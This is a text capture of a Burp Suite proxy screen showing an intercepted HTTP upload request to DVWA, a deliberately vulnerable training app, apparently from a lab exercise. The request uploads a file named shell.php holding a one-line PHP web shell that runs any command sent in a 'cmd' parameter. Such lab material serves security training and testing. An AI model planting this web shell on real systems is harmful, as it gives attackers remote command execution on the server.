 Burp Suite Community Edition v2023.3.5 - Tempo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 434
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCqR4jGDkBBwFNkE0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=epjh2cppt6ooi4cor1nl36cdli; security=low
21 Connection: close
22
23 ------WebKitFormBoundaryCqR4jGDkBBwFNkE0
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryCqR4jGDkBBwFNkE0
28 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
29 Content-Type: application/x-php
30
31 <?php system($_REQUEST["cmd"]); ?>
32
33 ------WebKitFormBoundaryCqR4jGDkBBwFNkE0
34 Content-Disposition: form-data; name="Upload"
35
36 Upload
37 ------WebKitFormBoundaryCqR4jGDkBBwFNkE0--
38